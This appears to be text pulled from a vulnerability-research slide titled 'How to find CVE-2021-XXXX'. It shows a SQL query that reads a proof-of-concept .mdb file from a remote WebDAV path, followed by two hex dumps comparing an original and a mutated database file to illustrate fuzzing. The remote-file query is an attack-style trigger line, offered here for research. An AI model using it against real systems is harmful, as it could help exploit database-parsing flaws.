 How to find CVE-2021-XXXX
• SELECT TOP 44 [ft4].[fc3] AS [c01] FROM
[\\10. /webdav/poc7c.mdb].[ft4] WHERE [ft4].[fc3] <> 2
GROUP BY [ft4].[fc3]
• Power of database file mutations
original
0007f7a0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7b0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7c0: 0000 6172 746c 6172 2e53 0000 0000 0000
0007f7d0: 0000 0000 0000 0000 0000 3335 2d30 312d
0007f7e0: 3130 3534 456b 6c65 7246 6174 6968 204b
0007f7f0: 6173 6170 6b60 6060 6060 5b51 07ff b503
0007f800: 0901 d607 1400 0000 1000 00c8 00c8 00c8
0007f810: 00c8 00c8 00c8 00c8 00c8 00c8 00c8 00c8
0007f820: 00c8 00c8 00c8 00c8 00ff ff00 0000 0000
0007f830: 0000 0000 0000 0000 0000 1200 0000 0000
0007f840: 0000 0000 0000 0000 0000 0000 0000 0000
0007f850: 0000 0000 0000 0000 0000 0000 0000 0000
0007f860: 0000 0000 0000 0000 0000 0000 0000 0000
mutative
0007f7a0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7b0: 0000 0000 0000 0000 0000 0000 0000 0000
0007f7c0: 0000 6172 746c 6172 2e53 0000 0000 0000
0007f7d0: 0000 0000 0000 0000 0000 3335 2d30 312d
0007f7e0: 3130 3534 456b 6c65 7246 6174 6968 204b
0007f7f0: 6173 6170 6b60 6060 6060 5b51 07ff b503
0007f800: 0901 d607 1400 0000 1000 00c8 00c8
0007f810: 00c8 00c8 00c8 00c8 00c8 00c8 00c8 00c8
0007f820: 00c8 00c8 00c8 00c8 00ff ff00 0000 0000
0007f830: 0000 0000 0000 0000 0000 1200 0000 0000
0007f840: 0000 0000 0000 0000 0000 0000 0000 0000
0007f850: 0000 0000 0000 0000 0000 0000 0000 0000
0007f860: 0000 0000 0000 0000 0000 0000 0000 0000